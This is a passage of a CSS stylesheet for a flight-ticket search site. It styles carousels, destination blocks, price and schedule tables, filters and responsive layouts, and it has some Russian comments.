	margin-bottom: 20px;
}
.d-carousel .jcarousel-item {
	width: 190px;
	height: 290px;
}
.d-carousel .jcarousel-container-horizontal {
	width: 870px;
	height: 325px;
	padding: 0 45px;
}
.d-carousel .jcarousel-item-horizontal {
	margin-left: 3px;
	margin-bottom: 3px;
	margin-top: 3px;
	margin-right: 11px;
}
.d-carousel .jcarousel-next-horizontal {
	position: absolute;
	top: 149px;
	right: 0;
	margin-right: 3px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	background: transparent url(style/images/blog-arrows.jpg) no-repeat top right;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
}
.d-carousel .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 5px;
	right: auto;
	background-image: url(style/images/blog-arrows.jpg);
}
.d-carousel .jcarousel-next-horizontal:hover {
	background-position: bottom right;
}
.d-carousel .jcarousel-prev-horizontal {
	position: absolute;
	top: 149px;
	left: 0;
	margin-left: 3px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	background: transparent url(style/images/blog-arrows.jpg) no-repeat top left;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
}
.d-carousel .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 5px;
	background-image: url(style/images/blog-arrows.jpg);
}
.d-carousel .jcarousel-prev-horizontal:hover {
	background-position: bottom left;
}
#wrapper .d-carousel ul li{
    float: left;
}
/* Слайдер с логотипами */
.index-slide .index-title{
    text-align: center;
    font-size: 48px;
    color: #fff;
    margin: 90px 0 60px 0;
}
.index-slide .index-title span{
    font-family: 'Open Sans Bold';
}
.index-slide #slideshowCont {
	float:left;
	width: 100%;
	overflow:scroll;
	position:relative;

}
.index-slide #slideShow {
	padding: 0 0px;
	width: 100%;
	height: inherit;
	float: left;
}
.index-slide #slideShow ul{
	list-style:none;
	margin:0;
	padding:0;
	width:1900px;
	margin-left:58px;
}
.index-slide #slideShow ul li {
	float:left;
	background:url(/images/jquerySlideImages/slideBG.png); /* IE places a white background around the images, not sure why, but this fixes it*/
}
.index-slide #slideShow ul li div{
	float:left;
    margin: 0 16px;
}

.index-slide #slideShow ul li div p{
	margin:0;
	padding:0;
	width:120px;
	background:url(/images/jquerySlideImages/imgFooterBG.png) repeat-x;
	text-align:center;
	color:#5e8387;
	text-transform:uppercase;
	padding:2px 0px;
	font-size:12px;

}
/* Слайдер с логотипами */
.index-slide{
    width: 1000px;
    margin: 0 auto;
    padding: 0 0 100px 0;
}
.index-slide-title{
    font-size: 24px;
    color: #fff;
    text-align: center;
    margin: 40px auto;
}
.index-next, .index-last{
    width: 25px;
    height: 45px;
    display: block;
    position: absolute;
    top: 50%;
    margin: -22.5px 0 0 0;
    background: url(../images/icons/next-last.png) no-repeat;
    cursor: pointer;
    z-index: 10;
}
.index-last{
    right: 0;
    left: inherit;
    background-position: -25px 0;
}
.index-title{
    text-align: center;
    font-size: 48px;
    color: #fff;
    padding: 80px 0 50px 0;
}
.index-title span{
    font-family: 'Open Sans Bold';
}
.most-popular-destinations-title{
    font-size: 36px;
    text-align: center;
    padding: 55px 0 45px 0;
}
.most-popular-destinations-block{
    width: 320px;
    float: left;
    margin: 0 6.5px;
}

.most-popular-destinations-block a{
    text-decoration: none;
    color: #fff;
}

.most-popular-destinations-img{
    margin: 0 0 -100px 0;
}
.most-popular-destinations-block-title{
    text-align: center;
    color: #fff;
    font-size: 28px;
    font-family: 'Open Sans Bold';
    padding: 13px 0;
}
.most-popular-destinations-block-title span{
    font-family: 'Open Sans Light';
    font-size: 14px;
    display: block;
}
.most-popular-destinations-block-title{
    position: relative;
    z-index: 1;
}
.most-popular-destinations-block-yellow .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-yellow.png);
}
.most-popular-destinations-block-orange .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-orange.png);
}
.most-popular-destinations-block-green .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-green.png);
}
.most-popular-destinations-description{
    padding: 10px 20px;
    position: relative;
    z-index: 1;
}
.most-popular-destinations-block-yellow .most-popular-destinations-description{
    background: #ac1a58;
}
.most-popular-destinations-block-orange .most-popular-destinations-description{
    background: #db4a03;
}
.most-popular-destinations-block-green .most-popular-destinations-description{
    background: #99ac1a;
}
.most-popular-destinations-block-line{
    font-family: 'Open Sans';
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    overflow: hidden;
    padding: 2px 0;
}
.most-popular-destinations-block-line span{
    font-family: 'Open Sans Bold';
    float: right;
    display: block;
}
.most-popular-destinations-block-line a{
    text-decoration: none;
    color: #fff;
}
.most-popular-destinations-block-line a:hover{
    text-decoration: underline;
    color: #fff;
}
.most-popular-destinations-block:first-child{
    margin: 0;
}
.most-popular-destinations-p{
    font-size: 14px;
    font-family: 'Open Sans';
    text-align: center;
    padding: 45px 0;
}
.index-aviabilety-pro{
    width: 100%;
    background: #426077;
}
.index-aviabilety-pro-title{
    font-size: 36px;
    color: #fff;
    text-align: center;
    padding: 50px 0;
}
.index-aviabilety-pro-content{
    width: 1000px;
    margin: 0 auto;
}
.index-aviabilety-pro-block{
   background: #fff none repeat scroll 0 0;
    float: left;
    margin: 0 5.5px;
    max-height: 400px;
    min-height: 400px;
    overflow: hidden;
    position: relative;
    width: 320px;
}
.index-aviabilety-pro-block:last-child{
    margin: 0;
}
.index-aviabilety-pro-block-title{
  font-size: 22px;
    padding: 20px 0 0;
    
    text-align: center;
    z-index: 1;
}
.index-aviabilety-pro-block-title span{
    font-family: 'Open Sans Bold';
}
.index-aviabilety-pro-block-title div{
    font-size: 14px;
    color: #5d297e;
}
.index-aviabilety-pro-block-img{
   bottom: 150px;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.index-aviabilety-pro-block-img img{
    display: block;
    margin: 0 auto;
}
.index-aviabilety-pro-block-description{
   bottom: 70px;
    color: #000;
    font-size: 14px;
    padding: 0 20px 30px;
    position: absolute;
    z-index: 1;
}
.index-aviabilety-pro-block a{
    background: #99ac1a;
  bottom: 0;
    color: #fff;
    display: block;
    font-family: "Open Sans";
    font-size: 18px;
    padding: 20px 0;
    position: absolute;
    text-align: center;
    text-decoration: none;
    width: 100%;
    z-index: 1;
}
.index-aviabilety-pro-block a.index-aviabilety-pro-block-a-orange{
    background: #db4a03;
}
.index-aviabilety-pro-block a.index-aviabilety-pro-block-a-yellow{
    background: #ac1a58;
}
.index-aviabilety-pro-bottom{
    text-align: center;
    color: #fff;
    padding: 0 0 55px 0;
}
.index-aviabilety-pro-bottom p{
    margin: 30px 0;
}
.aviabilety-pro-it-is{
    width: 1000px;
    margin: 0 auto;
    padding: 50px 0;
}
.aviabilety-pro-it-is-title{
    text-align: center;
    font-size: 36px;
}
.aviabilety-pro-it-is-title span{
    display: block;
    font-family: 'Open Sans Semibold';
    font-size: 14px;
}
.aviabilety-pro-it-is-content{
    text-align: center;
}
.aviabilety-pro-it-is-block{
    display: inline-block;
    vertical-align: top;
    margin: 30px 15px 10px 15px;
}
.aviabilety-pro-it-is-block img{
    display: block;
    margin: 0 auto 20px auto;
}
.index-articl-title{
    font-size: 36px;
    color: #fff;
}
.index-articl{
    background: url(../images/index-articl.jpg) no-repeat;
    background-size: cover;
}
.index-articl-title{
    padding: 55px 0;
}
.index-articl-block{
    width: 1000px;
    margin: 0 auto;
}
.articl{
    background: #fff;
}
.index-articl .more-articles{
    margin: 0;
    padding: 50px 0;
}
.index-articl .more-articles a{
    color: #fff;
    border: 1px solid #fff;
}
.index-articl .articl{
    box-shadow: none;
}
.flight{
    font-size: 13px;
    color: #fff;
    text-decoration: none;
    position: relative;
    margin: 0 10px 0 16px;
    border-bottom: 1px dashed #fff;
}
.flight:after, .flight:before{
    width: 13px;
    height: 13px;
    display: block;
    content: "";
    position: absolute;
    top: 3px;
    left: -16px;
    background: url(../images/icons/update.png) no-repeat;
}
.flight:before{
    width: 7px;
    height: 4px;
    left: inherit;
    right: -10px;
    top: 10px;
    content: "";
    display: block;
    background: url(../images/icons/flight-before.png) no-repeat;
}
.kind-ticket:after{
    background: url(../images/icons/update2.png) no-repeat;
}
.kind-ticket{
    margin-left: 23px;
}
.form-bottom{
    padding: 10px 0 5px 0;
    clear: both;
}
.form-bottom .ui-button-text{
    font-size: 13px;
}
.form-bottom .ui-button{
    margin: 0 0 0 10px;
}
.search{
    background: #d9d9d9;
}
.search-block{
    width: 1000px;
    margin: 0 auto;
}
.search-block-left{
    width: 230px;
    float: left;
}
.search-fineshed{
    background: url(../images/icons/search-left-top.png) left no-repeat;
    font-size: 14px;
    height: 50px;
    padding: 10px 0 0 60px;
    margin: 10px 0 25px 0;
}
.search-fineshed a{
    color: #194da3;
    text-decoration: none;
}
.price-at-this-tickets{
    padding: 15px;
    background: #56453b;
    margin: 10px 0 10px 0;
}
.price-at-this-tickets span{
    font-family: 'Open Sans Bold';
    text-transform: uppercase;
    display: block;
    font-size: 14px;
    color: #fff;
}
.filter{
    background: #fff;
}
.filter-block{
    padding: 10px 15px 5px 15px;
    border-bottom: 1px solid #eeeeee;
}
.filter-block-title{
    font-size: 14px;
    font-family: 'Open Sans Bold';
}
.filter-block .ui-button{
    display: block;
    margin: 8px 0;
}
.filter-block .ui-button:after{
    background: url(../images/icons/checkbox-filter.jpg) no-repeat;
}
.filter-block .ui-button:hover:after, .filter-block .ui-state-active:after{
    background: url(../images/icons/checkbox.jpg) no-repeat;
}
.filter-block .ui-button-text{
    font-size: 13px;
    color: #000;
}
/* Ползунок */
.ui-slider{
    width: 100%;
    height: 2px;
    background: #c1bebc;
    position: relative;
    margin: 20px 0 12px 0;
}
.ui-slider-handle{
    width: 15px;
    height: 15px;
    display: block;
    background: url(../images/icons/ui-state-default.png) no-repeat;
    position: absolute;
    margin: -7.5px 0 0 -7.5px;
}
.ui-slider-range{
    display: block;
    position: absolute;
    background: #ae1f5c;
    height: 2px;
}
#amount, #amount2, #amount3, #amount4, #amount5, #amount6, #amount7, #amount8, #amount9, #amount10{
    font-family: 'Open Sans';
    border: none;
    font-size: 12px;
    color: #ae1f5c;
    background: none;
}
.voyage-title{
    font-size: 14px;
    font-family: 'Open Sans';
    position: relative;
    padding: 0 0 0 25px;
}
.plant-right:after, .plant-left:after{
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 15px;
    height: 13px;
    background: url(../images/icons/plants.png) no-repeat;
    display: block;
}
.plant-left:after{
    background-position: -15px 0;
}
.voyage-title-bottom{
    color: #6b6b6b;
    font-size: 13px;
    background: #dedede;
    display: inline-block;
    margin: 2px 0 0 25px;
    padding: 0 7px;
}
.voyage-date-left{
    font-size: 13px;
    font-family: 'Open Sans';
    padding: 10px 0 0 0;
}
.voyage-date-left a{
    color: #ae1f5c;
    display: inline-block;
    border-bottom: 1px dashed #ae1f5c;
    text-decoration: none;
}
.voyage-date-left a:hover{
    border: 0;
    padding: 0 0 1px 0;
}
.filter-menu a{
    display: block;
    font-size: 14px;
    color: #000;
    font-family: 'Open Sans Bold';
    padding: 20px 15px;
    border-bottom: 1px solid #eeeeee;
    text-decoration: none;
    position: relative;
}
.filter-menu a:after{
    content: "";
    width: 6px;
    height: 11px;
    background: url(../images/icons/filter-menu-a.png) no-repeat;
    display: block;
    position: absolute;
    right: 15px;
    top: 23px;
}
.search-block-right{
    width: 755px;
    float: right;
}
.search-block-right-top{
    font-size: 18px;
    font-family: 'Open Sans';
    padding: 25px 0;
}
.search-block-right-top span.bold{
    font-family: 'Open Sans Bold';
}
.search-block-right-top a{
    color: #000;
    text-decoration: none;
    border-bottom: 1px dotted #000;
    display: inline-block;
    position: relative;
}
.search-block-right-top a:hover{
    border: 0;
    padding: 0 0 1px 0;
}
.search-block-right-top a:after{
    content: "";
    width: 11px;
    height: 6px;
    display: block;
    position: absolute;
    right: -15px;
    top: 12px;
    background: url(../images/icons/search-block-right-top-a.png) no-repeat;
}
.rate{
    position: relative;
    width: 245px;
    background: #bd0a0a;
    padding: 0 0 0 0;
    float: left;
}
.rate2{
    background: #db4a03;
    margin: 0 0 0 9px;
}
.rate3{
    margin: 0;
    background: #99ac1a;
    float: right;
}
.rate img{
    position: absolute;
    top: 50%;
    right: 0;
    margin: -22px 0 0 0;
}
.rate-title{
    font-size: 14px;
    color: #fff;
    font-family: 'Open Sans Bold';
    text-transform: uppercase;
    padding: 10px 0 0 15px;
    position: relative;
    z-index: 1;
}
.rate-title span{
    display: block;
    text-transform: none;
    font-family: 'Open Sans';
    padding: 4px 0 12px 0;
}
.rate-price{
    position: absolute;
    right: 10px;
    font-family: 'Open Sans Bold';
    font-size: 24px;
    color: #fff;
    top: 50%;
    margin: -16.5px 0 0 0;
    z-index: 1;
}
.rate-price span{
    font-family: 'Open Sans';
    font-size: 14.86px;
}
.rates{
    margin: 20px 0 0 0;
}
.search-product{
    overflow: hidden;
    background: #fff;
    position: relative;
    margin: 20px 0 0 0;
}
.search-product:after{
    content: "";
    width: 170px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #cde8f1;
}
.search-left-product{
    width: 585px;
    background: #fff;
    background-position: 85px 0;
    position: relative;
    z-index: 1;
    float: left;
}
.search-left-product:after{
    content: "";
    width: 213px;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 80px;
    z-index: -1;
    background: #fff url(../images/search-block.png) left top repeat-y;
}
.search-left-product .there{
    display: inline-block;
    font-family: 'Open Sans Bold';
    font-size: 9px;
    text-transform: uppercase;
    position: relative;
    padding: 0;
    margin: 0;
}
.search-left-product .there:after{
    content: "";
    position: absolute;
    top: 0px;
    right: -20px;
    width: 15px;
    height: 13px;
    background: url(../images/icons/plants.png) no-repeat;
    display: block;
}
.search-left-product-date{
    font-family: 'Open Sans';
    font-size: 12px;
    color: #555555;
}
.search-left-product-date span{
    display: block;
}
.search-block-line{
    overflow: hidden;
    padding: 12px 0;
}
.search-block-line-td1{
    width: 75px;
    padding: 0 0 0 15px;
    float: left;
}
.search-block-line-td2{
    width: 215px;
    font-family: 'Open Sans';
    font-size: 12px;
    float: left;
}
.search-block-line:nth-child(1n){
    border-bottom: 1px dotted #bababa;
}
.search-block-line .search-block-line-td2{
    width: 130px;
    padding: 18px 0 0 85px;
}
.search-block-line:nth-child(2n) .search-block-line-td2{
    width: 130px;
    padding: 18px 20px 0 65px;
}
.search-block-line-td3{
    width: 80px;
    border-right: 1px solid #c1bebc;
    float: left;
    font-size: 14.54px;
    font-family: 'Open Sans Bold';
    text-align: right;
    padding: 0 9px 0 0;
    margin: 10px 0 0 0;
}
.search-block-line-td3 span{
    display: block;
    font-family: 'Open Sans';
    font-size: 12px;
    color: #555555;
}
.slide-time{
    position: relative;
    margin: 5px 0;
}
.slide-time-bg{
    width: 100%;
    height: 2px;
    background: #ac1a58;
}
.search-block-line-td4{
    text-align: center;
    width: 90px;
    margin: 7px 5px 0 5px;
    float: left;
    font-size: 12px;
    color: #555555;
    border-right: 1px solid #c1bebc;
    padding: 0 5px 0 0;
}
.slide-time-range-left, .slide-time-range-right{
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #ac1a58;
    position: absolute;
    top: 50%;
    margin: -3.5px 0 0 0;
    cursor: pointer;
}
.slide-time-range-left{
    left: 0;
}
.slide-time-range-right{
    right: 0;
}
.search-block-line-td5{
    float: left;
    font-size: 12px;
    color: #555555;
    width: 80px;
    padding: 10px 0 0 2px;
}
.search-block-line-td5 span{
    display: block;
    font-family: 'Open Sans Bold';
    font-size: 14.56px;
    color: #000;
}
.search-product-menu{
    background: #fff;
}
.search-product-menu a{
    font-size: 12px;
    color: #000;
    display: inline-block;
    vertical-align: top;
    font-family: 'Open Sans Semibold';
    line-height: 36px;
    border-left: 1px solid #c1bebc;
    margin: 10px 0;
    padding: 0 14px 0 14px;
}
.search-product-menu a span{
    line-height: normal;
    display: inline-block;
    vertical-align: middle;
    text-decoration: underline;
}
.search-product-menu a:hover, .search-product-menu a.active{
    padding: 10px 14px 10px 7px;
    margin: 0;
    border-left: 8px solid #1b3f02;
    color: #1b3f02;
    text-decoration: none;
}
.search-product-menu a:hover span, .search-product-menu a.active span{
    text-decoration: none;
}
.search-right-product{
    width: 170px;
    height: 100%;
    background: #cde8f1;
    float: left;
    position: relative;
    z-index: 1;
}
.search-right-product-bottom{
    position: absolute;
    top: 20px;
    right: 25px;
    font-size: 12px;
    font-family: 'Open Sans';
}
.search-right-product-text{
    padding: 70px 20px 0 0;
    text-align: right;
}
.search-right-product-price{
    font-family: 'Open Sans Bold';
    font-size: 30px;
}
.search-right-product-price span{
    font-size: 24px;
    font-family: 'Open Sans';
}
.kind{
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Open Sans';
    position: relative;
}
.kind span{
    position: relative;
    display: inline-block;
}
.kind span:after{
    content: "";
    display: block;
    position: absolute;
    left: -23px;
    width: 15px;
    height: 13px;
    top: 3px;
    background: url(../images/icons/user.png) no-repeat;
}
.search-right-product-text a{
    font-size: 12px;
    color: #1b3f02;
    text-decoration: none;
    border-bottom: 1px dashed #1b3f02;
    font-family: 'Open Sans';
}
.search-right-product-text a:hover{
    border: 0;
}
.search-right-product a.button{
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';
    background: #1b3f02;
    border-bottom: 2px solid #0f3a82;
    margin: 20px 0 0 20px;
    padding: 9.5px 0;
}
.search-right-product-text a.button:hover{
    background: #0f3a82
}
.search-block-more{
    font-size: 14px;
    color: #1b3f02;
    border: 1px solid #1b3f02;
    text-decoration: none;
    padding: 26px 68px;
    display: inline-block;
    margin: 20px 0;
    text-transform: uppercase;
}
.search-block-more:hover{
    color: #fff;
    background: #1b3f02
}
.look-too{
    margin: 30px 0;
}
.look-too-title{
    font-size: 14px;
    font-family: 'Open Sans Semibold';
    margin: 15px 0;
}
.look-too a{
    display: block;
    font-family: 'Open Sans';
    font-size: 14px;
    color: #1b3f02;
}
.infomation{
    margin: 0 0 30px 0;
}
.infomation-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    padding: 0 0 25px 0;
}
.price-tickets-title{

}
.price-tickets-tr{
    overflow: hidden;
}
.price-tickets-tr-red, .schedule-tr-red{
    background: #fdeee6;
}
.price-tickets-tr-gray, .schedule-tr-gray{
    background: #f2f2f2;
}
.price-tickets-td, .price-tickets-td2, .price-tickets-td3{
    width: 33.33%;
    float: left;
    font-family: 'PT Sans Caption', sans-serif;
    min-height: 2px;
    line-height: 48px;
}
.price-tickets-td, .price-tickets-td2, .price-tickets-td3{
    width: 30.33%;
    padding: 0 0 0 3%;
    font-size: 14px;
}
.price-tickets-td3 .from-price, .price-tickets-td3 .from-price-middle, .price-tickets-td3 .from-price-right{
    display: inline-block;
    vertical-align: bottom;
    font-family: 'Open Sans Bold';
    font-size: 11px;
    color: #1b3f02;
}
.price-tickets-td3 .from-price-middle{
    font-size: 17.39px;
}
.price-tickets-td3 .from-price-right{
    font-size: 12.41px;
    vertical-align: bottom;
}
.price-tickets-th{
    width: 100%;
    overflow: hidden;
}
.price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
    width: 30.33%;
    float: left;
    padding: 16.5px 0 16.5px 3%;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    font-family: 'Open Sans Semibold';
}
.price-tickets-th1{
    background: #1b3f02;
}
.price-tickets-th2{
    background: #db4a03;
}
.price-tickets-th3{
    background: #99ac1a;
}
.price-tickets-title{
    margin: 25px 0;
    font-size: 24px;
    font-family: 'Open Sans Semibold';
}
.the-cheapest-ticket{
    background: #cfdff9;
    position: relative;
    padding: 31px 50px 31px 85px;
    font-family: 'Open Sans';
    font-size: 14px;
    position: relative;
}
.the-cheapest-ticket:after{
    content: "";
    width: 35px;
    height: 35px;
    display: block;
    position: absolute;
    background: url(../images/icons/ticket.png) no-repeat;
    left: 25px;
    top: 50%;
    margin: -17.5px 0 0 0;
}
.the-cheapest-ticket span{
    font-family: 'Open Sans Bold';
}
.the-cheapest-ticket a{
    color: #1b3f02
}
.schedule-table{
    border-bottom: 4px solid #1b3f02;
}
.schedule-title{
    font-size: 18px;
    font-family: 'Open Sans Semibold';
}
.schedule-th{
    overflow: hidden;
    background: #1b3f02;
}
.schedule-tr{
    overflow: hidden;
	text-align:center;
}
.schedule-th-td, .schedule-td{
    float: left;
    color: #fff;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';
    position: relative;
    padding: 17.5px 0;
}
.zag_te{
   
    color: #fff;
    font-size: 14px;
text-align:center;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';

    padding: 17.5px 0;
}
.schedule-td{
    color: #000;
    font-family: 'Open Sans';
    float: none;
    display: table-cell;
    vertical-align: middle;
    text-transform: none;
}
.schedule-td .search-left-button{
  display: inline-block;
    float: none;
    margin: 0 0 0 20px;
    min-width: 130px;
    position: absolute;
    right: 0;
}
.schedule-th-td1, .schedule-td1{
    padding: 17.5px 0 17.5px 5px;
    width: 20%;
	text-align:center;
}
.schedule-th-td2, .schedule-td2{
    width: 15%;
	text-align:center;
    padding: 17.5px 0 17.5px 25px;
}
.schedule-th-td2:after{
    content: "";
    width: 15%;
    height: 13px;
    background: url(../images/icons/white-plant.png) no-repeat;
    display: block;
    position: absolute;
    top: 50%;
    margin: -6.5px 0 0 0;
    left: 0;
}
.fly_b{
 
    background: url(../images/icons/white-plant.png) no-repeat left 15px;
  
}
.schedule-th-td3, .schedule-td3{
    width: 15%;
	text-align:center;
}
.schedule-th-td4, .schedule-td4{
    width: 15%;
	text-align:center;
}
.schedule-th-td5, .schedule-td5{
    width: 20%;
	text-align:center;
}
.schedule-th-td6, .schedule-td6{
    width: 15%;
	text-align:center;
}

.schedule-title{
    margin: 20px 0;
}
.airports-content{
    overflow: hidden;
}
.price-change-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    margin: 35px 0;
}
.price-change-block{
    overflow: hidden;
    position: relative;
}
.price-change-block-left{
    width: 200px;
    padding: 15px;
    background: #1b3f02;
    float: left;
}
.price-change-input-block{}
.price-change-input-block span{
    font-size: 12px;
    color: #fff;
    padding: 12px 0;
    display: block;
}
.price-change-input-block input{
    width: 175px;
}
.radio .ui-button{
    padding: 0 0 0 23px;
    display: block;
    margin: 8px 0 0 0;
}
.radio .ui-button:after{
    width: 13px;
    height: 13px;
    background: url(../images/icons/radio.png) no-repeat;
    top: 50%;
    margin: -5px 0 0 0;
}
.radio .ui-state-active:after{
    background-position: -13px 0;
}
.radio .ui-button-text{
    font-family: 'Open Sans';
    font-size: 13px;
}
.price-change-block-slide{
    margin: 20px 0 0 0;
}
.price-change-block-slide-title{
    font-size: 12px;
    color: #fff;
}
.price-change-block-slide #amount6{
    color: #fff;
}
.price-change-block-checkbox{
    width: 100%;
    padding: 12px 15px;
    margin: 0 0 0 -15px;
    border-top: 1px solid #3a72d0;
    border-bottom: 1px solid #3a72d0;
}
.select-menu-block{
    font-size: 12px;
    color: #fff;
}
.price-change-block-checkbox .ui-button-text{
    font-size: 14px;
}
.select-menu-block{
    padding: 10px 0 0 0;
}
.ui-selectmenu-button {
    display: inline-block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    cursor: pointer;
}
.ui-selectmenu-button{
    vertical-align: bottom;
    position: relative;
}
.ui-selectmenu-button .ui-icon{
    width: 7px;
    height: 4px;
    background: url(../images/icons/selectmenu.png) no-repeat;
    display: block;
    position: absolute;
    right: 15px;
    top: 50%;
    margin: -2px 0 0 0;
}
.ui-selectmenu-button span.ui-selectmenu-text {
    font-size: 14px;
}
.ui-selectmenu-menu{
    display: none;
}
.ui-selectmenu-open{
    display: block;
    position: absolute;
    background: #fff;
    z-index: 100;
}
.ui-selectmenu-open ul li{
    font-size: 12px;
    cursor: pointer;
}
.price-change-block-right{
    width: 740px;
    float: right;
    position: relative;
}
.year{
    width: 230px;
    float: left;
    margin: 0 10px 10px 0;
    text-align: center;
    background: #efefef;
    line-height: 110px;
    font-size: 18px;
    color: #000;
}
.year .year-block div{
    font-size: 24px;
    font-family: 'Open Sans Bold';
}
.year .year-block div span{
    font-size: 15px;
    font-family: 'Open Sans';
}
.year-block{
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
}
.year-block-search{
    width: 30px;
    height: 30px;
    display: block;
    background: url(../images/icons/year-block-search.png) no-repeat;
    margin: 5px auto 0 auto;
}
.year-active{
    color: #fff;
    background: #a61a58;
}
.year-right-block{
    overflow: hidden;
  -moz-transform: rotate(90deg);  /* Firefox */
  -o-transform: rotate(90deg);  /* Opera */
  -webkit-transform: rotate(90deg);  /* Safari y Chrome */
    position: absolute;
    top: 47%;
    right: -22%;
    width: 470px;
}
.year-right-block:after{
    content: "";
    display: block;
    width: 100%;
    height: 1px;
    border-top: 1px dotted #000;
    position: absolute;
    left: 0;
    top: 50%;
}
.year-right-block-block{
    width: 50%;
    font-size: 18px;
    color: #bababa;
    font-family: 'Open Sans Semibold';
    float: left;
    text-align: center;
}
.year-right-block-block span{
    display: inline-block;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 0 10px;
}
.deals-on-flights-block .deals-on-flights-block-content-title, .deals-on-flights-block-content-price{
    color: #000;
}
.deals-on-flights-block a{
    text-decoration: none;
}
.filter-mobil-button{
    display: block;
}
.price-change-block-mobil-button{
    display: none;
}
@media (max-width: 1024px){
    .header-block{
        width: 980px;
    }
    .footer-block{
        width: 985px;
    }
}
@media (max-width: 1020px){
    #slideShow ul{
        height: 60px !important;
    }
    .header{
        background-size: cover;
    }
    .most-popular-destinations-block{
        margin: 0 6.5px 15px 6.5px;
    }
    .search-block-line-td4{
        width: 45px;
    }
    .header-block{
        width: inherit;
        padding: 0 25px;
    }
    .form-block{
        width: inherit;
        padding: 0 3px;
    }
    .content, .index-content{
        width: inherit;
        padding: 0 20px;
    }
    .index-content{
        padding: 0;
    }
    .photo-left{
        width: inherit;
    }
    .photo-right{
        width: inherit;
        margin: 0 auto 20px auto;
        float: none;
        clear: both;
        width: 350px;
    }
    h1 br{
        display: none;
    }
    .price-change-block-right{
        width: 71%;
    }
    .year{
        width: 29%;
    }
    .main-menu-block{
        display: block;
    }
    .footer-block{
        width: 100%;
    }
    .footer-block-left{
        width: 20%;
        margin: 0 0 0 2%;
    }
    .footer-block-right{
        width: 70%;
    }
    .footer-block-right ul{
        width: 30%;
    }
    .direction-block{
        width: inherit;
        padding: 12px 20px;
    }
    .cheap-tickets-content{
        text-align: center;
    }
    .cheap-ticket, .cheap-ticket:first-child{
        float: none;
        display: inline-block;
        vertical-align: top;
        margin: 10px;
    }
    .maps img{
        width: 100%;
    }
    .deals-on-flights-block{
        width: 92%;
        margin: 0 4%;
    }
    .deals-on-flights-block-content-line-left, .deals-on-flights-block-content-line-right{
        width: 50%;
    }
    .articl{
        width: 40%;
        float: none;
        display: inline-block;
        vertical-align: top;
        padding: 20px 3.8%;
        margin: 0 1% 15px 1%;
	
    }
    .articl:nth-child(2n){
        float: none;
    }
    .articl{
      /*  min-height: inherit;*/
    }
    .articl img{
        max-height: 100%;
		max-width:100%;
    }
    .rule-text{
        width: inherit;
        float: none;
    }
    .faq2-right{
        width: 35%;
    }
    .faq2-left{
        width: 60%;
        padding: 0;
    }
    .faq2-left:after{
        display: none;
    }
    .answer img{
        width: 100%;
    }
    .search-block{
        width: inherit;
        padding: 0 20px 0 0;
    }
    .search-left-product{
        width: 100%;
        float: left;
        background-size: 80px 100%;
    }
    .search-right-product{
        width: 100%;
    }
    .search-block-left{
        width: 30%;
    }
    .search-block-right{
        width: 65%;
    }
    .rate{
        width: 33.33%;
    }
    .rate2, .rate3{
        width: 32.33%;
        float: left;
        margin: 0 0 0 1%;
    }
    .rate-price{
        position: relative;
        width: 93%;
        margin: -10px 0 5px 7%;
        right: 0;
    }
    .search-right-product-text .search-right-product-bottom{
        position: relative;
        top: inherit;
        right: inherit;
        display: inline-block;
        color: #000;
        border-bottom: 1px solid #000;
        vertical-align: middle;
    }
    .search-right-product-text{
        width: 220px;
        float: left;
        padding: 20px 0 20px 15px;
        text-align: left;
    }
    .search-right-product-price{
        display: inline-block;
        vertical-align: middle;
    }
    .kind-block .kind{
        display: inline-block;
        margin: 0 0 0 25px;
    }
    .search-right-product a.button{
        float: right;
        width: 140px;
        margin: 35px 20px 0 0;
    }
    .search-block-right-top a:after{
        top: 8px;
    }
    .search-fineshed{
        margin: 10px 0 25px 20px;
    }
    .search-block-line .search-block-line-td2{
        text-indent: -999999999px;
        width: 85px;
        padding: 0 0 0 0;
    }
    .search-left-product:after{
        width: 110px;
        background: #fff url(../images/search-block-mobil.png) left top repeat-y;
        left: 85px;
    }
    .search-block-line:nth-child(2n) .search-block-line-td2{
        padding: 18px 20px 0 60px;
        width: 0;
    }
    .search-block-line-td3{
        margin: 10px 0 0 35px;
    }
    .search-fineshed a{
        display: block;
    }
    .search-block-line-td4{
        width: 45px;
    }
    .index-aviabilety-pro{
        width: inherit;
        padding: 0 20px;
    }
    .index-aviabilety-pro-content{
        width: inherit;
    }
    .index-aviabilety-pro-block{
        margin: 0 5.5px 10px 5.5px;
    }
    .index-articl-block{
        display: block;
        width: inherit;
    }
    .index-articl{
        width: inherit;
        padding: 0 20px;
    }
    .aviabilety-pro-it-is{
        width: inherit;
        padding: 60px 20px;
    }
    .airport:nth-child(3n), .airport{
        margin: 5px 10px;
    }
    .schedule-th-td1, .schedule-td1{
      /*  width: 85px;*/
    }
    .schedule-th-td2, .schedule-td2{
        width: 80px;
    }
    .schedule-td2{
        width: 105px;
